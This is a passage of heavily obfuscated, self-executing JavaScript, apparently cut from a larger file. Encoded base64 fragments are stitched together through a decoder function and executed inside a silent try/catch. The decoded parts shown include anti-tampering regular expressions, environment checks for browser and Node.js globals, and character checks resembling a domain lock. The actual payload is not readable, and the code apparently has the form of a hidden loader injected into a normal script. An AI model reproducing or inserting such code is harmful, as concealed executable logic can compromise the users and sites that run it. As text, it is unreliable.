NoYXJDb2RlQXQ'+'nXSh1KVsndG9TdHJpbmcnXSgweDEwKSlb'+'J3NsaWNlJ10oLTB4Mik7fWw9ZGVjb2RlV'+'VJJQ29tcG9uZW50KHIpO3ZhciB0O2Zvci'+'h0PTB4MDt0PDB4MTAwO3QrKyl7blt0XT1'+'0O31mb3IodD0weDA7dDwweDEwMDt0Kysp'+_0x8306309v(0x95)+_0x8306309v(0x13d)+_0x8306309v(0x7e))+('W3RdPW5bb10sbltvXT1wO310PTB4MCxvP'+'TB4MDtmb3IodmFyIHc9MHgwO3c8bFsnbG'+_0x8306309v(0xbb)+'xMDAsbz0obytuW3RdKSUweDEwMCxwPW5b'+'dF0sblt0XT1uW29dLG5bb109cCxxKz1Td'+_0x8306309v(0x89)+'NoYXJDb2RlQXQnXSh3KV5uWyhuW3RdK25'+_0x8306309v(0xca)+_0x8306309v(0x134)+_0x8306309v(0x9a)+'8weDM4MjU4NjhlWydpbWFpUUgnXT0hIVt'+'dO312YXIgZT1fMHgzODI1ODY4ZFsweDBd'+_0x8306309v(0x103)+'FJhSSddW2ZdO2lmKGc9PT11bmRlZmluZW'+'Qpe2lmKF8weDM4MjU4NjhlWydpWExkWWw'+'nXT09PXVuZGVmaW5lZCl7dmFyIGk9ZnVu'+'Y3Rpb24oail7dGhpc1snUlpSaWp6J109a'+_0x8306309v(0x81)+_0x8306309v(0xb2)+'0aW9uKCl7cmV0dXJuJ25ld1N0YXRlJzt9'+_0x8306309v(0x7f)+_0x8306309v(0x12a)+'tceDIwKicsdGhpc1snRU5EZGx3J109J1t'+'ceDI3fFx4MjJdLitbXHgyN3xceDIyXTs/'+'XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZSddW'+'ydhcHduT3gnXT1mdW5jdGlvbigpe3Zhci'+'BqPW5ldyBSZWdFeHAodGhpc1snbmpUSk1'+'tJ10rdGhpc1snRU5EZGx3J10pLGs9alsn'+'dGVzdCddKHRoaXNbJ2xMaUpPaCddWyd0b'+'1N0cmluZyddKCkpPy0tdGhpc1sneWpTck'+'FmJ11bMHgx')+(_0x8306309v(0xc8)+'mV0dXJuIHRoaXNbJ2VZc0tpdSddKGspO3'+'0saVsncHJvdG90eXBlJ11bJ2VZc0tpdSd'+'dPWZ1bmN0aW9uKGope2lmKCFCb29sZWFu'+'KH5qKSlyZXR1cm4gajtyZXR1cm4gdGhpc'+_0x8306309v(0x7a)+'0pO30saVsncHJvdG90eXBlJ11bJ1BVbXN'+'xcSddPWZ1bmN0aW9uKGope2Zvcih2YXIg'+'az0weDAsbD10aGlzWyd5alNyQWYnXVsnb'+'GVuZ3RoJ107azxsO2srKyl7dGhpc1sneW'+_0x8306309v(0xdb)+'uZCddKE1hdGhbJ3JhbmRvbSddKCkpKSxs'+_0x8306309v(0xa5)+'Tt9cmV0dXJuIGoodGhpc1sneWpTckFmJ1'+'1bMHgwXSk7fSxuZXcgaShfMHgzODI1ODY'+'4ZSlbJ2Fwd25PeCddKCksXzB4MzgyNTg2'+'OGVbJ2lYTGRZbCddPSEhW107fWM9XzB4M'+_0x8306309v(0xd4)+'B4MzgyNTg2OGVbJ0VjZFJhSSddW2ZdPWM'+'7fWVsc2UgYz1nO3JldHVybiBjO30oZnVu'+'Y3Rpb24oYSxiKXt2YXIgSj1fMHgzODI1O'+'DY4ZTt3aGlsZSghIVtdKXt0cnl7dmFyIG'+'M9LXBhcnNlSW50KEooMHgxY2QsJ3ZjY1E'+'nKSkqcGFyc2VJbnQoSigweDI0NCwnJVBH'+'bycpKStwYXJzZUludChKKDB4MzlmLCdZZ'+'mkxJykpKy1wYXJzZUludChKKDB4MmM0LC'+_0x8306309v(0x147)+'hLCdjdk42JykpK3BhcnNlSW50KEooMHgz'+'N2MsJ1lIITQnKSkqcGFyc2VJbnQoSigwe'+'DNhMSwnUmRxKicpKSstcGFyc2VJbnQoSi'+_0x8306309v(0xe5))+('JXJ3dicpKSstcGFyc2VJbnQoSigweDMzM'+'ywnUmRxKicpKSotcGFyc2VJbnQoSigweD'+'I2NywnUW96cicpKTtpZihjPT09YilicmV'+'haztlbHNlIGFbJ3B1c2gnXShhWydzaGlm'+'dCddKCkpO31jYXRjaChkKXthWydwdXNoJ'+_0x8306309v(0x11e)+'gyNTg2OGQsMHg3Zjk2ZiksIWZ1bmN0aW9'+'uKCl7dmFyIEs9XzB4MzgyNTg2OGUsZD17'+'fTtkW0soMHgzYWEsJzNiSDAnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdCE9PXU7fS'+'xkW0soMHgyYWQsJ1JkcSonKV09SygweDM'+'xZSwnS2RtQycpK0soMHgyYTAsJ1tvKEYn'+'KSxkW0soMHgyOWIsJ3ZjY1EnKV09ZnVuY'+'3Rpb24odCx1KXtyZXR1cm4gdD09PXU7fS'+_0x8306309v(0x119)+_0x8306309v(0x117)+_0x8306309v(0xb0)+'0soMHgyNTMsJ3VGNUInKSxkW0soMHgzNj'+'IsJ3lAQVcnKV09ZnVuY3Rpb24odCx1KXt'+'yZXR1cm4gdD09PXU7fSxkW0soMHgyNjQs'+'J2pEQ2YnKV09ZnVuY3Rpb24odCl7cmV0d'+'XJuIHQoKTt9LGRbSygweDFmOCwndmNjUS'+'cpXT1LKDB4MzViLCdZZmkxJykrSygweDJ'+'hOSwnMWp1KCcpLGRbSygweDM4NiwnJXJ3'+'dicpXT1mdW5jdGlvbih0LHUpe3JldHVyb'+'iB0PHU7fSxkW0soMHgzMDEsJ11NZF4nKV'+'09ZnVuY3Rpb24odCx1KXtyZXR1cm4gdCE'+'9PXU7fSxkW0soMHgyOTUsJ1tvKEYnKV09'+'SygweDIxMiwnZDM2TCcpK0soMHgyZjUsJ'+'0hUNV4nKStLKDB4MWQ4LCcmJXltJykrSy'+_0x8306309v(0x9d))+('WUghNCcpK0soMHgzNGEsJ1pUZ10nKSxkW'+'0soMHgxY2UsJ15kRm4nKV09ZnVuY3Rpb2'+'4odCx1LHYpe3JldHVybiB0KHUsdik7fSx'+'kW0soMHgyMjYsJ3lAQVcnKV09ZnVuY3Rp'+'b24odCx1KXtyZXR1cm4gdD09PXU7fSxkW'+'0soMHgzMTksJzkyR28nKV09ZnVuY3Rpb2'+_0x8306309v(0x10f)+'weDJjYywnXmRGbicpXT1mdW5jdGlvbih0'+'LHUpe3JldHVybiB0PD11O30sZFtLKDB4M'+'zU1LCdsR2xEJyldPWZ1bmN0aW9uKHQsdS'+'l7cmV0dXJuIHQrdTt9LGRbSygweDIzZCw'+_0x8306309v(0xcd)+'dHVybiB0LXU7fSxkW0soMHgyNWMsJ3VGN'+'UInKV09SygweDM3MiwnUmRxKicpK0soMH'+'gyOTAsJ3lAQVcnKStLKDB4MzFkLCdZZmk'+'xJykrSygweDJiMiwnJXJ3dicpK0soMHgy'+'NjAsJ2F3UkYnKStLKDB4MjczLCd4USFIJ'+'ykrSygweDJmYSwnM2JIMCcpK0soMHgzMj'+'AsJ2xrVzInKStLKDB4MjU1LCc1KE4xJyk'+'rSygweDM0NywnZDM2TCcpLGRbSygweDIx'+'ZiwnenhzMScpXT1LKDB4MzM1LCdeZEZuJ'+'ykrSygweDI2NiwnSkQqJCcpK0soMHgzN2'+'UsJ3J2JVcnKStLKDB4MjcxLCcmQ1MyJyk'+_0x8306309v(0x144)+'J2o4JGYnKStLKDB4MzY3LCd5QEFXJykrS'+'ygweDJkMSwnbGtXMicpK0soMHgyNTAsJ2'+'UoWFYnKStLKDB4MzhiLCdXTk9mJykrSyg'+'weDM4NywnTW43QCcpK0soMHgxYzYsJ3VV'+'Q14nKStLKDB4MjNiLCdENml3JykrSygwe'+_0x8306309v(0x13a)+'ZpdycpXT1m')+('dW5jdGlvbih0LHUpe3JldHVybiB0KHUpO'+'30sZFtLKDB4MzM5LCddTWReJyldPUsoMH'+'gyZTcsJyVyd3YnKStLKDB4MzkwLCczYkg'+_0x8306309v(0x10d)+'ZjYsJyZDUzInKStLKDB4MWRkLCdvY3F4J'+'ykrSygweDJkOSwnWUghNCcpK0soMHgzOT'+_0x8306309v(0x110)+_0x8306309v(0x136)+_0x8306309v(0xf6)+'ygweDM1ZiwnNShOMScpK0soMHgyZmYsJ1'+_0x8306309v(0xc1)+'weDM2YiwnakRDZicpK0soMHgyNDYsJykq'+_0x8306309v(0xbd)+'DJmYywnbGtXMicpK0soMHgyM2YsJ2UoWF'+'YnKStLKDB4MjA2LCdNbjdAJykrSygweDM'+'5MywnUW96cicpK0soMHgyMDAsJ0JnU3Qn'+'KStLKDB4MjllLCdhd1JGJykrSygweDI0O'+'SwnWUghNCcpK0soMHgyMGIsJ2QzNkwnKS'+'tLKDB4MzI0LCdeZEZuJykrSygweDIwOSw'+_0x8306309v(0x11a)+'KDB4MjhkLCdZZmkxJykrSygweDJiMCwnN'+'ShOMScpK0soMHgyMTksJ29jcXgnKStLKD'+'B4MjI1LCd2Y2NRJykrSygweDM3NCwnM2J'+_0x8306309v(0x129)+_0x8306309v(0xe4)+'CcpK0soMHgyMTUsJ2UoWFYnKStLKDB4Mz'+'BhLCdZZmkxJykrSygweDIzZSwnbGtXMic'+'pK0soMHgyMjMsJ29jcXgnKStLKDB4MzY5'+'LCc2Y154JykrSygweDJjZSwnM3pWIScpK'+'0soMHgyZWEsJyZDUzInKStLKDB4MmQzLC'+'dXTk9mJykr')+('SygweDMyOSwncFN5QycpK0soMHgyNGUsJ'+_0x8306309v(0x121)+'gweDI3YSwnXmRGbicpK0soMHgyYTEsJ2U'+'oWFYnKStLKDB4MmYzLCcxanUoJykrSygw'+'eDFmMSwneUBBVycpK0soMHgyYmYsJ2xrV'+'zInKStLKDB4MzQ4LCc1KE4xJykrSygweD'+'IzMiwncnYlVycpK0soMHgzMDAsJzZjXng'+'nKStLKDB4MzkxLCdZZmkxJykrSygweDFk'+_0x8306309v(0xad)+'StLKDB4MzNhLCdZSCE0JykrSygweDFlMi'+_0x8306309v(0xe1)+'LKDB4MjMxLCdCZ1N0JykrSygweDFkZiwn'+_0x8306309v(0x79)+'DB4MzRkLCd2Y2NRJykrSygweDFmNSwnNS'+'hOMScpK0soMHgyODEsJ2N2TjYnKStLKDB'+'4MzAzLCd4USFIJykrSygweDI1ZSwnITd1'+'bScpK0soMHgyOGUsJykqeU0nKStLKDB4M'+'jkxLCdjdk42JykrSygweDM2MywndVVDXi'+'cpK0soMHgyYjUsJ2QzNkwnKStLKDB4MjZ'+'iLCczYkgwJykrSygweDJkNCwnUW96cicp'+'K0soMHgzNTgsJ3hRIUgnKStLKDB4MWQ1L'+'Cd4USFIJykrSygweDJjMywnITd1bScpK0'+'soMHgzNTMsJ3M4dFUnKStLKDB4Mzk4LCd'+'ZSCE0JykrSygweDIwZCwnSFQ1XicpK0so'+'MHgxZmEsJ1lmaTEnKStLKDB4MzEyLCddT'+'WReJykrSygweDMyNywndUNlUicpK0soMH'+_0x8306309v(0x100)+'0JykrSygweDIyMSwnUW96cicpK0soMHgy'+'MzAsJzQhQHknKStLKDB4MjY1LCd4USFIJ'+'ykrSygweDMyZCwnSkQqJCcpK0soMHgyMD'+'MsJ0hUNV4n')+(_0x8306309v(0x96)+'iwnV05PZicpK0soMHgyY2YsJ29jcXgnKS'+_0x8306309v(0x115)+_0x8306309v(0xf0)+'KDB4MzNjLCczelYhJykrSygweDFmNCwne'+'UBBVycpK0soMHgzNmQsJ3p4czEnKStLKD'+'B4MmI2LCd6eHMxJykrSygweDJkNSwneHE'+'mbicpK0soMHgzMDgsJ3lAQVcnKStLKDB4'+'MzUwLCdeZEZuJykrSygweDMwZSwneUBBV'+'ycpK0soMHgyOGEsJzFqdSgnKStLKDB4Mj'+'A1LCdeZEZuJykrSygweDFjYywnd01XISc'+_0x8306309v(0x11f)+'LCcxanUoJykrSygweDI5ZiwnZShYVicpK'+_0x8306309v(0x107)+'dRb3pyJykrSygweDM2YywnJkNTMicpK0s'+'oMHgyNGEsJ2xrVzInKStLKDB4MmU2LCds'+_0x8306309v(0x135)+'HgzMWMsJ0hUNV4nKStLKDB4MjdmLCddTW'+'ReJykrSygweDJkMiwnQmdTdCcpK0soMHg'+_0x8306309v(0xd7)+'JykrSygweDIyZCwnWUghNCcpK0soMHgxZ'+_0x8306309v(0xf3)+_0x8306309v(0xc7)+'sJyYleW0nKStLKDB4MzRlLCdjdk42Jykr'+'SygweDI4MiwnNShOMScpK0soMHgyMGUsJ'+'0hUNV4nKStLKDB4Mjk0LCddTWReJykrSy'+'gweDIyNCwnakRDZicpK0soMHgyODgsJyY'+'leW0nKStLKDB4MjhmLCcmJXltJykrSygw'+'eDJiOCwnWUghNCcpK0soMHgyMzYsJ0pEK'+'iQnKStLKDB4MjEzLCcmJXltJykrSygweD'+_0x8306309v(0x126))+('XScpK0soMHgyZDgsJzUoTjEnKSxkW0soM'+'HgyYzIsJzN6ViEnKV09ZnVuY3Rpb24odC'+'x1KXtyZXR1cm4gdCt1O30sZFtLKDB4MjN'+'jLCclUEdvJyldPUsoMHgyODUsJ1FvenIn'+'KSsncy8nLGRbSygweDI3YiwnYXdSRicpX'+_0x8306309v(0xab)+_0x8306309v(0xf9)+'LKDB4MmUxLCd4cSZuJykrSygweDMxNSwn'+'I08pIycpK0soMHgxZjAsJ3J2JVcnKStLK'+'DB4MWZlLCclcnd2JykrSygweDM1NCwnbG'+'tXMicpK0soMHgyNDUsJ3M4dFUnKStLKDB'+'4MzNlLCdqRENmJykrSygweDJkMCwnW28o'+'RicpK0soMHgyZTIsJyVyd3YnKStLKDB4M'+_0x8306309v(0xe0)+'cpK0soMHgzMDYsJ0JnU3QnKStLKDB4MmE'+'1LCclUEdvJykrSygweDMwYiwnM2JIMCcp'+'K0soMHgxY2YsJ2o4JGYnKStLKDB4MzFiL'+'CczYkgwJykrSygweDI2MiwnY3ZONicpK0'+'soMHgzNmUsJyVQR28nKStLKDB4MzY1LCd'+_0x8306309v(0x82)+'MHgzNzAsJyVyd3YnKStLKDB4MjU2LCdZS'+'CE0JykrSygweDM4YywnJXJ3dicpK0soMH'+'gxZDksJ1pUZ10nKStLKDB4MzIzLCc0IUB'+'5JykrSygweDIxYywnWUghNCcpK0soMHgx'+'ZmYsJ2pEQ2YnKStLKDB4MzM0LCdZZmkxJ'+'ykrSygweDM1NywnNmNeeCcpK0soMHgyNm'+'QsJzNiSDAnKStLKDB4MmFhLCdXTk9mJyk'+'rSygweDI1ZiwncFN5QycpK0soMHgzNWUs'+'J0JnU3QnKStLKDB4MzcxLCc1KE4xJykrS'+'ygweDMwNSwnYXdSRicpK0soMHgzNGYsJ0'+_0x8306309v(0xa6))+('KDB4MmYyLCchN3VtJykrSygweDM2OCwnI'+'08pIycpK0soMHgzMmYsJzUoTjEnKStLKD'+'B4MzBkLCcmJXltJykrSygweDM4OSwnJXJ'+'3dicpK0soMHgzMzIsJ0JnU3QnKStLKDB4'+'MmJhLCddTWReJykrSygweDMwYywnWUghN'+'CcpK0soMHgzMTQsJ0tkbUMnKStLKDB4Mz'+'k3LCdsa1cyJykrSygweDJiNCwnSFQ1Xic'+'pK0soMHgzNDMsJ3J2JVcnKStLKDB4MjFi'+'LCdzOHRVJykrSygweDM3NiwnI08pIycpK'+_0x8306309v(0xea)+_0x8306309v(0xb4)+_0x8306309v(0x13f)+'KFhWJykrSygweDM2NCwnKSp5TScpK0soM'+'HgzN2YsJzkyR28nKStLKDB4MjQzLCdeZE'+'ZuJykrSygweDI0Miwnczh0VScpK0soMHg'+'zMjUsJ1dOT2YnKStLKDB4MmZkLCcmQ1My'+'JykrSygweDJjZCwncnYlVycpK0soMHgyM'+'DEsJ1JkcSonKStLKDB4Mjg5LCchN3VtJy'+_0x8306309v(0xed)+'sJ15kRm4nKStLKDB4Mzg1LCcmJXltJykr'+'SygweDM4MiwnW28oRicpK0soMHgyOGMsJ'+'2UoWFYnKStLKDB4MmEyLCdbbyhGJykrSy'+'gweDI3ZSwnXmRGbicpK0soMHgzOGYsJ1l'+_0x8306309v(0x140)+'eDMxZiwnakRDZicpK0soMHgzMmUsJ3VVQ'+_0x8306309v(0xd9)+_0x8306309v(0x112)+'nKStLKDB4MjI4LCc2Y154JykrSygweDIw'+'ZiwnOTJHbycpK0soMHgxZGMsJ2xrVzInK'+'StLKDB4MjM5LCdENml3JykrSygweDJjNS'+'wnajgkZicp')+('K0soMHgyNzksJ1pUZ10nKStLKDB4MWU3L'+'CdqOCRmJykrSygweDFlOSwnWlRnXScpK0'+'soMHgyMDQsJ3hRIUgnKStLKDB4MmU1LCd'+'wU3lDJykrSygweDMxOCwnWlRnXScpK0so'+_0x8306309v(0x98)+'mkxJykrSygweDI0NywndUY1QicpK0soMH'+'gzOGQsJ3J2JVcnKStLKDB4MjUyLCdXTk9'+_0x8306309v(0xbc)+'MzcsJ3VDZVInKStLKDB4MmUzLCdZSCE0J'+'ykrSygweDI2MSwnajgkZicpK0soMHgyMD'+'IsJykqeU0nKStLKDB4Mjk3LCdSZHEqJyk'+'rSygweDI0ZCwnQmdTdCcpK0soMHgyNzQs'+'JyZDUzInKStLKDB4MjcwLCddTWReJykrS'+'ygweDJjMSwnMWp1KCcpK0soMHgzMjYsJz'+'kyR28nKStLKDB4MWM5LCchN3VtJykrSyg'+'weDMyMSwnRDZpdycpK0soMHgyYmQsJ15k'+'Rm4nKStLKDB4Mjc3LCc5MkdvJykrSygwe'+'DMxMCwncnYlVycpK0soMHgzNTIsJ0Q2aX'+_0x8306309v(0x13e)+_0x8306309v(0x123)+'KStLKDB4MjU5LCd5QEFXJykrSygweDI4N'+'ywncFN5QycpK0soMHgxZDMsJyVyd3YnKS'+_0x8306309v(0xeb)+'nUW96cicpK0soMHgzNWMsJ3dNVyEnKStL'+_0x8306309v(0xb9)+'kQqJCcpK0soMHgyZTksJzNiSDAnKStLKD'+_0x8306309v(0x8f)+'ONicpK0soMHgyNzYsJzZjXngnKStLKDB4'+'MmZlLCd6eHMxJykrSygweDFlMSwnW28oR'+_0x8306309v(0xcf)+_0x8306309v(0x83))+('JykrSygweDIyMCwnUmRxKicpK0soMHgxY'+_0x8306309v(0xba)+'krSygweDIxNiwnNmNeeCcpK0soMHgzOWE'+'sJ0Q2aXcnKStLKDB4MmQ3LCdNbjdAJykr'+'J3knLGRbSygweDNhZSwnKSp5TScpXT1LK'+_0x8306309v(0xc9)+'RDZicpKyduZycsZFtLKDB4MzNiLCdvY3F'+'4JyldPWZ1bmN0aW9uKHQsdSx2LHcseCx5'+'LHosQSxCLEMsRCl7cmV0dXJuIHQodSx2L'+_0x8306309v(0x143)+'gxZjIsJ0hUNV4nKV09ZnVuY3Rpb24odCx'+'1KXtyZXR1cm4gdHx8dTt9LGRbSygweDM2'+_0x8306309v(0xd8)+'ix3LHgseSx6KXtyZXR1cm4gdCh1LHYsdy'+'x4LHkseik7fSxkW0soMHgzNmYsJ2F3UkY'+_0x8306309v(0x12d)+'ZXR1cm4gdCh1LHYsdyx4KTt9LGRbSygwe'+'DJiMywnSkQqJCcpXT1mdW5jdGlvbih0LH'+'Upe3JldHVybiB0fHx1O30sZFtLKDB4M2E'+'3LCclcnd2JyldPUsoMHgxZmQsJzN6ViEn'+'KStLKDB4MjkzLCdsa1cyJykrSygweDM0N'+'CwnKSp5TScpKyddJyxkW0soMHgzOGUsJy'+_0x8306309v(0xfa)+_0x8306309v(0x9c)+'IUB5JykrSygweDI5OCwnITd1bScpLGRbS'+'ygweDI3ZCwnM3pWIScpXT1LKDB4MzAyLC'+'dbbyhGJykrSygweDIyYiwnSFQ1XicpK0s'+_0x8306309v(0x11c)+'anUoJykrJ10nLGRbSygweDIwNywnajgkZ'+_0x8306309v(0x142)+'JjYSwnM3pW')+('IScpK0soMHgyZGEsJ2pEQ2YnKStLKDB4M'+'zgwLCd4cSZuJykrSygweDNhMiwnZDM2TC'+'cpLGRbSygweDM3NSwnbEdsRCcpXT1mdW5'+'jdGlvbih0LHUsdix3LHgseSx6LEEsQixD'+'LEQpe3JldHVybiB0KHUsdix3LHgseSx6L'+_0x8306309v(0x99)+'4xJyldPWZ1bmN0aW9uKHQsdSx2KXtyZXR'+'1cm4gdCh1LHYpO307dmFyIGY9ZCxoPWZ1'+'bmN0aW9uKCl7dmFyIHQ9ISFbXTtyZXR1c'+'m4gZnVuY3Rpb24odSx2KXt2YXIgdz10P2'+_0x8306309v(0xb3)+'2OGU7aWYodil7dmFyIHg9dltMKDB4M2Fj'+'LCd1VUNeJyldKHUsYXJndW1lbnRzKTtyZ'+'XR1cm4gdj1udWxsLHg7fX06ZnVuY3Rpb2'+'4oKXt9O3JldHVybiB0PSFbXSx3O307fSg'+'pO2Z1bmN0aW9uIGkodCx1KXt2YXIgTT1L'+'LHY9e307dltNKDB4MWUzLCdjdk42JyldP'+'WZ1bmN0aW9uKHosQSl7dmFyIE49TTtyZX'+'R1cm4gZltOKDB4MmM4LCdXTk9mJyldKHo'+_0x8306309v(0x108)+'ZltNKDB4MjM4LCdqOCRmJyldLHZbTSgwe'+'DJlZSwnb2NxeCcpXT1mdW5jdGlvbih6LE'+'Epe3ZhciBPPU07cmV0dXJuIGZbTygweDN'+'hZiwnb2NxeCcpXSh6LEEpO30sdltNKDB4'+'MWU4LCczelYhJyldPWZbTSgweDIyZiwnd'+'UNlUicpXSx2W00oMHgyMmEsJ3M4dFUnKV'+'09ZltNKDB4MjlhLCcmJXltJyldLHZbTSg'+_0x8306309v(0xa9)+'LEEpe3ZhciBQPU07cmV0dXJuIGZbUCgwe'+'DFkYSwnakRDZicpXSh6LEEpO30sdltNKD'+'B4MjEwLCdI')+(_0x8306309v(0x92)+_0x8306309v(0x109)+'cpXSh5KTt9LHZbTSgweDM5YiwnITd1bSc'+'pXT1mW00oMHgzNzMsJ0JnU3QnKV0sdltN'+'KDB4MzU2LCdsa1cyJyldPWZ1bmN0aW9uK'+'HosQSl7dmFyIFI9TTtyZXR1cm4gZltSKD'+'B4MzQyLCdvY3F4JyldKHosQSk7fSx2W00'+'oMHgxZmMsJzNiSDAnKV09ZnVuY3Rpb24o'+'eixBKXt2YXIgUz1NO3JldHVybiBmW1MoM'+'HgxZDcsJ2pEQ2YnKV0oeixBKTt9LHZbTS'+'gweDM5NiwnakRDZicpXT1mW00oMHgyNTQ'+'sJ0JnU3QnKV0sdltNKDB4MzBmLCdjdk42'+'JyldPWZ1bmN0aW9uKHkseixBKXt2YXIgV'+'D1NO3JldHVybiBmW1QoMHgzYTQsJ1Fven'+'InKV0oeSx6LEEpO307dmFyIHc9djtmb3I'+_0x8306309v(0x139)+'J3J2JVcnKV0oeFtNKDB4MzMxLCdydiVXJ'+'ykrJ2gnXSx1KSYmZnVuY3Rpb24oeSx6KX'+'t2YXIgVT1NLEE9d1tVKDB4MWVjLCdjdk4'+_0x8306309v(0xa8)+'KSxCPTB4MDt3aGlsZSghIVtdKXtzd2l0Y'+_0x8306309v(0xf1)+'NhNiwnITd1bScpXShGKTtjb250aW51ZTt'+'jYXNlJzEnOmZvcih2YXIgQz0weDI7d1tV'+'KDB4MzQ5LCdqRENmJyldKEMseltVKDB4M'+'zA5LCc5MkdvJykrJ2gnXSk7QysrKWlmKH'+'dbVSgweDMxNywnSkQqJCcpXSh5W1UoMHg'+'xZTAsJ1lmaTEnKStVKDB4MzdhLCc5Mkdv'+'JyldKHpbQ11bMHgwXSkseltDXVsweDFdK'+_0x8306309v(0x97)+'p2YXIgRD17')+('fTtEW1UoMHgyZWYsJ3BTeUMnKV09d1tVK'+'DB4Mzg4LCd2Y2NRJyldO3ZhciBFPUQ7Y2'+_0x8306309v(0xd6)+'oMHgyZGQsJ3M4dFUnKV0oaCx0aGlzLGZ1'+_0x8306309v(0xc2)+'DMxMSwnd01XIScpXSh0eXBlb2Ygd2luZG'+_0x8306309v(0xe7)+'uZG93OndbVigweDM5ZCwneUBBVycpXSh0'+'eXBlb2YgcHJvY2Vzcyx3W1YoMHgyYTQsJ'+'3VGNUInKV0pJiZ3W1YoMHgyZTQsJ3dNVy'+'EnKV0odHlwZW9mIHJlcXVpcmUsd1tWKDB'+'4MWViLCdbbyhGJyldKSYmd1tWKDB4MzQx'+'LCdzOHRVJyldKHR5cGVvZiBnbG9iYWwsd'+'1tWKDB4MmM5LCclUEdvJyldKT9nbG9iYW'+'w6dGhpcyxIPWZ1bmN0aW9uKCl7dmFyIFc'+'9VixJPW5ldyBHWyhXKDB4MzdkLCdqOCRm'+_0x8306309v(0x125)+'yldKTtyZXR1cm4hSVtXKDB4MmYxLCdlKF'+_0x8306309v(0x7c)+'mNiwnNShOMScpXShIKTt9KTtjb250aW51'+'ZTtjYXNlJzQnOnJldHVybiAweDE7fWJyZ'+'WFrO319KHgsYXJndW1lbnRzKSlyZXR1cm'+'4gdFt4XTt9ZnVuY3Rpb24gaih0KXt2YXI'+'gWD1LLHU9bmV3IFJlZ0V4cChmW1goMHgz'+_0x8306309v(0xaa)+'DM2MSwnI08pIycpXVtYKDB4MjY4LCdNbj'+'dAJykrJ2NlJ10odSwnJyksdT1mW1goMHg'+'yYjEsJ2o4JGYnKV0oYnRvYSx0KVtYKDB4'+_0x8306309v(0xd3)+'HgyMTEsJ3dNVyEnKV0oJy4nKVtYKDB4Mj'+'M0LCdsa1cy')+('JyldKCcnKVtYKDB4MzgxLCczelYhJykrJ'+_0x8306309v(0x149)+_0x8306309v(0x93)+'jZSddKC9bYS16QS1aXS9nLGZ1bmN0aW9u'+'KHcpe3ZhciBZPVg7cmV0dXJuIFN0cmluZ'+'1tZKDB4MzZhLCddTWReJykrWSgweDFkMS'+'wnakRDZicpKydkZSddKGZbWSgweDFkZSw'+'nZDM2TCcpXShmW1koMHgzODQsJ1JkcSon'+'KV0odywnWicpPzB4NWE6MHg3YSx3PWZbW'+'SgweDIyOSwnenhzMScpXSh3W1koMHgzMm'+_0x8306309v(0xfc)+'dKDB4MCksMHhkKSk/dzpmW1koMHgzNzcs'+'J2o4JGYnKV0odywweDFhKSk7fSksdT1uZ'+'XcgUmVnRXhwKGZbWCgweDMxMywnW28oRi'+_0x8306309v(0xa3)+'sJ2F3UkYnKV0oZltYKDB4MzgzLCc1KE4x'+'JyldKGZbWCgweDMyMiwneFEhSCcpXShmW'+'1goMHgxZWYsJ3M4dFUnKV0oZltYKDB4Mj'+'RiLCdRb3pyJyldKHYsZltYKDB4MzRjLCd'+_0x8306309v(0xdd)+_0x8306309v(0x105)+'HUsJycpKSwnLycpLHQpLGZbWCgweDIwYS'+'wnTW43QCcpXSk7fXZhciBrLG0sbyxwLHM'+'9bmV3IFJlZ0V4cChmW0soMHgyNWEsJ11N'+'ZF4nKV0sJ2cnKTtrPWZbSygweDI4NCwnd'+'VVDXicpXSxtPXMsbz1mdW5jdGlvbigpe3'+_0x8306309v(0x12c)+_0x8306309v(0xa2)+'LEMsRCxFLEYsRyxIKXt2YXIgYTA9WjtyZ'+'XR1cm4gZlthMCgweDI1MSwnI08pIycpXS'+'h4LHkseixB')+('LEIsQyxELEUsRixHLEgpO30sdFtaKDB4M'+_0x8306309v(0xc3)+'l7dmFyIGExPVo7cmV0dXJuIGZbYTEoMHg'+_0x8306309v(0xa1)+'eDMxYSwnWWZpMScpXT1mdW5jdGlvbih4L'+'HkseixBLEIsQyxEKXt2YXIgYTI9WjtyZX'+_0x8306309v(0xe9)+'4LHkseixBLEIsQyxEKTt9LHRbWigweDM0'+_0x8306309v(0xee)+_0x8306309v(0x104)+_0x8306309v(0xa4)+'sQik7fTt2YXIgdT10LHY9ZltaKDB4MWRi'+'LCdIVDVeJyldKHdpbmRvdyx7fSksdz1uZ'+'XcgUmVnRXhwKGZbWigweDJlYiwnNCFAeS'+'cpXSwnZycpLHc9dltmW1ooMHgyNjksJ0p'+'EKiQnKV1bWigweDI1ZCwnKSp5TScpKydj'+'ZSddKHcsJycpXTt3JiYobmV3IHcoMHgwL'+_0x8306309v(0x8e)+'ooMHgxYzgsJ3BTeUMnKV0oaixmdW5jdGl'+'vbigpe3ZhciBhND1aLHg9dVthNCgweDJm'+'NywnenhzMScpXShpLHVbYTQoMHgzNGIsJ'+'3p4czEnKV0od2luZG93LHt9KSwweDgsWz'+'B4NywweDc0XSxbMHg2LDB4NmVdLFsweDU'+_0x8306309v(0x8b)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+'SxbMHgwLDB4NjRdKTtpZih4KXJldHVybi'+'B4PXVbYTQoMHgyZjAsJzUoTjEnKV0oaSx'+'4LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+_0x8306309v(0xb1)+'SwhIXgmJnVbYTQoMHgyMGMsJ0tkbUMnKV'+'0oaSx4LDB4')+('NCxbMHgzLDB4NjZdLFsweDIsMHg2NV0pO'+'30oKSkpO30sIShwPWZbSygweDJjNywndV'+_0x8306309v(0x9b)+'oMHgyNzgsJ2o4JGYnKV0oaSxwLDB4MTAs'+'WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+_0x8306309v(0xfd)+'B4NzRdLFsweDMsMHg0NV0sWzB4MiwweDY'+'0XSxbMHgwLDB4NjFdKSkmJmZbSygweDI1'+'OCwnOTJHbycpXShwLGtbSygweDJjNiwnV'+'05PZicpKydjZSddKG0sJycpLG8pO30oKS'+'k7')))();}.toString();return _0x5929806.slice(_0x5929806.indexOf("{") + 1, _0x5929806.lastIndexOf("}"))})())),m[Z(0x18a,'HP!n')])));}catch(N){}}());